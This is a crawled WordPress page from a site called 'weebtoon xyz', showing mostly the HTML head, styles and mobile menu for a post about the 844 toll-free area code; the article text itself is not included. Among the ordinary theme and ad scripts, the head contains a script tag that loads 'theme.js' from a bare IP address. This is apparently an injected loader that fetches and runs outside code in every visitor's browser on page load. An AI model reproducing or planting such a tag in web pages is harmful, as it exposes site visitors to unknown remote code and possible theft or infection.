

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weebtoonxyz.com/how-the-844-area-code-can-help-your-business/
body_size: 17273
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How the 844 Area Code Can Help Your Business - WEBTOON - Read Comics, Manga &amp; Manhwa</title><link rel="preload" as="font" href="https://weebtoonxyz.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="If you’re looking for a phone number that will help your business grow, you should consider opting for the 844 area code. It’s a toll-free number that covers"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://weebtoonxyz.com/how-the-844-area-code-can-help-your-business/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How the 844 Area Code Can Help Your Business - WEBTOON - Read Comics, Manga &amp; Manhwa" />
<meta property="og:description" content="If you’re looking for a phone number that will help your business grow, you should consider opting for the 844 area code. It’s a toll-free number that covers" />
<meta property="og:url" content="https://weebtoonxyz.com/how-the-844-area-code-can-help-your-business/" />
<meta property="og:site_name" content="weebtoon xyz" />
<meta property="article:tag" content="844 area code" />
<meta property="article:section" content="Feature" />
<meta property="og:updated_time" content="2023-03-30T07:56:52+00:00" />
<meta property="og:image" content="https://weebtoonxyz.com/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-30T102216.841.jpg" />
<meta property="og:image:secure_url" content="https://weebtoonxyz.com/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-30T102216.841.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="844 Area Code" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-30T07:55:45+00:00" />
<meta property="article:modified_time" content="2023-03-30T07:56:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How the 844 Area Code Can Help Your Business - WEBTOON - Read Comics, Manga &amp; Manhwa" />
<meta name="twitter:description" content="If you’re looking for a phone number that will help your business grow, you should consider opting for the 844 area code. It’s a toll-free number that covers" />
<meta name="twitter:image" content="https://weebtoonxyz.com/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-30T102216.841.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://weebtoonxyz.com/#person","name":"Admin"},{"@type":"WebSite","@id":"https://weebtoonxyz.com/#website","url":"https://weebtoonxyz.com","name":"weebtoon xyz","publisher":{"@id":"https://weebtoonxyz.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://weebtoonxyz.com/wp-content/uploads/2023/03/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-30T102216.841.jpg","url":"https://weebtoonxyz.com/wp-content/uploads/2023/03/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-30T102216.841.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://weebtoonxyz.com/how-the-844-area-code-can-help-your-business/#webpage","url":"https://weebtoonxyz.com/how-the-844-area-code-can-help-your-business/","name":"How the 844 Area Code Can Help Your Business - WEBTOON - Read Comics, Manga &amp; Manhwa","datePublished":"2023-03-30T07:55:45+00:00","dateModified":"2023-03-30T07:56:52+00:00","isPartOf":{"@id":"https://weebtoonxyz.com/#website"},"primaryImageOfPage":{"@id":"https://weebtoonxyz.com/wp-content/uploads/2023/03/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-30T102216.841.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://weebtoonxyz.com/author/james-william/","name":"James William","url":"https://weebtoonxyz.com/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"},"sameAs":["https://weebtoonxyz.com/"]},{"@type":"BlogPosting","headline":"How the 844 Area Code Can Help Your Business - WEBTOON - Read Comics, Manga &amp; Manhwa","keywords":"844 Area Code","datePublished":"2023-03-30T07:55:45+00:00","dateModified":"2023-03-30T07:56:52+00:00","articleSection":"Feature","author":{"@id":"https://weebtoonxyz.com/author/james-william/","name":"James William"},"publisher":{"@id":"https://weebtoonxyz.com/#person"},"description":"If you\u2019re looking for a phone number that will help your business grow, you should consider opting for the 844 area code. It\u2019s a toll-free number that covers","name":"How the 844 Area Code Can Help Your Business - WEBTOON - Read Comics, Manga &amp; Manhwa","@id":"https://weebtoonxyz.com/how-the-844-area-code-can-help-your-business/#richSnippet","isPartOf":{"@id":"https://weebtoonxyz.com/how-the-844-area-code-can-help-your-business/#webpage"},"image":{"@id":"https://weebtoonxyz.com/wp-content/uploads/2023/03/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-30T102216.841.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://weebtoonxyz.com/how-the-844-area-code-can-help-your-business/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WEBTOON - Read Comics, Manga &amp; Manhwa &raquo; Feed" href="https://weebtoonxyz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WEBTOON - Read Comics, Manga &amp; Manhwa &raquo; Comments Feed" href="https://weebtoonxyz.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/weebtoonxyz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weebtoonxyz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #e89b2d;
--c-main-rgb: 232,155,45;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1240px; }
.s-dark body { background-color: #111c2d; }
.smart-head-main .smart-head-top { --head-h: 30px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #142135; }
.smart-head-main .smart-head-mid { --head-h: 85px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #152844; }
.navigation { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.s-dark .navigation { --c-nav-drop-bg: #11223d; }
.s-dark .smart-head-mobile .smart-head-mid,
.smart-head-mobile .s-dark.smart-head-mid { background-color: #142135; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #142135; }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .search-modal.mfp-bg, 
.s-dark.search-modal.mfp-bg { background-color: #0d1623; }
.s-dark .upper-footer { background-color: #0d1623; }
.s-dark .lower-footer { background-color: #05101e; }
.l-post { --media-radius: 5px; }
.block-head-c .heading { font-size: 18px; }
.block-head-c { --line-weight: 4px; --c-line: var(--c-main); --border-weight: 2px; --c-border: #152b4b; }
.loop-grid-base .post-title { font-size: 18px; }
.loop-list .post-title { font-size: 21px; }
.loop-small .post-title { font-size: 15px; }
.post-share-float .share-text { font-weight: bold; }
.post-share-float .service { font-size: 17px; }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://weebtoonxyz.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://weebtoonxyz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weebtoonxyz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://weebtoonxyz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weebtoonxyz.com/wp-json/wp/v2/posts/5153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weebtoonxyz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://weebtoonxyz.com/?p=5153' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weebtoonxyz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweebtoonxyz.com%2Fhow-the-844-area-code-can-help-your-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weebtoonxyz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweebtoonxyz.com%2Fhow-the-844-area-code-can-help-your-business%2F&#038;format=xml" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://weebtoonxyz.com/wp-content/uploads/2022/10/cropped-weebtoonxyz-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-5153 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-cover post-cat-25 has-lb has-lb-sm layout-normal elementor-default elementor-kit-8">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-menu" class="mobile-menu"><li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4681"><a href="https://weebtoonxyz.com/">Home</a></li>
<li id="menu-item-4717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4717"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4718"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4719"><a href="https://weebtoonxyz.com/category/automotive/">Automotive</a></li>
<li id="menu-item-4720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4720"><a href="https://weebtoonxyz.com/category/life-style/">Life Style</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4721"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4724"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-4722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4722"><a href="https://weebtoonxyz.com/category/sports/">Sports</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4723"><a href="https://weebtoonxyz.com/category/travel/">Travel</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/the-importance-of-the-english-version-in-global-communication/" class="image-link media-ratio ar-bunyad-thumb" title="The Importance Of The English Version in Global Communication"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="english-version"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/the-importance-of-the-english-version-in-global-communication/">The Importance Of The English Version in Global Communication</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-31T04:01:32+00:00">October 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
